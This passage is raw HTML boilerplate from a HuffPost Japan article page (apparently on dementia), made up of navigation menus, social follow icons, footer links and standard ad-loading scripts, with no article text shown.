data-vars-item-name="発達障害と生きる" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/developmental-disorder/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">発達障害と生きる</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/minna-nogakkotte/" data-vars-item-name="“みんな”の学校って？" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/minna-nogakkotte/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">“みんな”の学校って？</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/unknownworld/" data-vars-item-name="知られざる世界" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/unknownworld/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">知られざる世界</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/menopause/" data-vars-item-name="更年期" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/menopause/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">更年期</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LIFE</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/woman/" data-vars-item-name="Woman" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/woman/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Woman</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/horoscope/" data-vars-item-name="占い" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/horoscope/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">占い</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/recipe/" data-vars-item-name="レシピ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/recipe/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">レシピ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/family/" data-vars-item-name="家族のかたち" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/family/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">家族のかたち</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/huffcolle/" data-vars-item-name="ハフコレ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/huffcolle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ハフコレ</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/arts-culture/" data-vars-item-name="アートとカルチャー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/arts-culture/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">アートとカルチャー</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.jp/news/huffpost-video/" data-vars-item-name="動画" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/huffpost-video/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">動画</a></div><span></span></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--jp js-cet-subunit"><div class="social-buttons__title">ハフポスト日本版をフォローする</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostJapan" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostJapan" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="38"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostJapan" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostJapan" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="39"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--youtube js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on youtube" href="https://www.youtube.com/channel/UCPXoFTnS4SKXXxw2cdEHgvQ" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.youtube.com/channel/UCPXoFTnS4SKXXxw2cdEHgvQ" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="40"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="14px" viewBox="0 0 19 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -225.000000)"><g id="icon_youtube" transform="translate(22.000000, 224.000000)"><path d="M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432" id="Combined-Shape" fill="#171D67"></path><polygon id="Fill-2" fill="#F4F4F7" points="8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855"></polygon></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostjapan" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostjapan" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--line js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on line" href="https://line.me/R/ti/p/@oa-huffpost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://line.me/R/ti/p/@oa-huffpost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24px" height="24px" viewBox="0 0 512 512"><path d="M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://open.spotify.com/episode/1rxjncT9RXkbmIsrltj733" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://open.spotify.com/episode/1rxjncT9RXkbmIsrltj733" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="/static/huffingtonpostjp-terms-and-conditions/" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffingtonpostjp-terms-and-conditions/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="44">利用規約</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="/static/huffingtonpostjp-privacy-policy/" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffingtonpostjp-privacy-policy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="45">プライバシーポリシー</a><span> | </span><a class="left-nav__footer__link" href="/static/external-service/" data-vars-item-name="外部送信ポリシー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/external-service/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">外部送信ポリシー</a></div><div class="left-nav__copyright">Part of HuffPost News. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="1222" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;注目記事&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;jp&quot;,&quot;name&quot;:&quot;日本 (Japan)&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp&quot;,&quot;locale&quot;:&quot;ja_JP&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">注目記事</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-hpj_dw_article_LeaderboardFlex_BigBanner" class="ad-leaderboard_flex">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_article_LeaderboardFlex_BigBanner", "leaderboard_flex");
    
    return;
  });
  </script>
</div>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="9239" data-component-props="{&quot;theme&quot;:&quot;news&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;jp&quot;,&quot;name&quot;:&quot;日本 (Japan)&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp&quot;,&quot;locale&quot;:&quot;ja_JP&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;pinterest&quot;,&quot;line&quot;,&quot;hatena&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:false,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:true,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;「認知症」って病気？&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;マネー&quot;,&quot;slug&quot;:&quot;dei&quot;,&quot;link&quot;:&quot;/news/money/&quot;,&quot;subsec&quot;:&quot;dei&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;link&quot;:&quot;/news/&quot;,&quot;subsec&quot;:&quot;news&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:true},{&quot;name&quot;:&quot;SDGs&quot;,&quot;slug&quot;:&quot;sdgs&quot;,&quot;link&quot;:&quot;/news/sdgs/&quot;,&quot;subsec&quot;:&quot;sdgs&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;ビジネス&quot;,&quot;slug&quot;:&quot;bizinesu&quot;,&quot;link&quot;:&quot;/trends/&quot;,&quot;subsec&quot;:&quot;bizinesu&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;LIFE&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;アートとカルチャー&quot;,&quot;slug&quot;:&quot;atotokarutiya&quot;,&quot;link&quot;:&quot;/arts-culture/&quot;,&quot;subsec&quot;:&quot;atotokarutiya&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;占い&quot;,&quot;slug&quot;:&quot;horoscope&quot;,&quot;link&quot;:&quot;/news/horoscope/&quot;,&quot;subsec&quot;:&quot;horoscope&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;動画&quot;,&quot;slug&quot;:&quot;doga&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/huffpost-video/&quot;,&quot;subsec&quot;:&quot;doga&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;イベント&quot;,&quot;slug&quot;:&quot;event&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/event/&quot;,&quot;subsec&quot;:&quot;event&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;ウェルビーイング&quot;,&quot;slug&quot;:&quot;wellbeing&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/well-being/&quot;,&quot;subsec&quot;:&quot;wellbeing&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Sponsored&quot;,&quot;slug&quot;:&quot;sponsor&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp/news/sponsor/&quot;,&quot;subsec&quot;:&quot;sponsor&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--news"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button></div><div 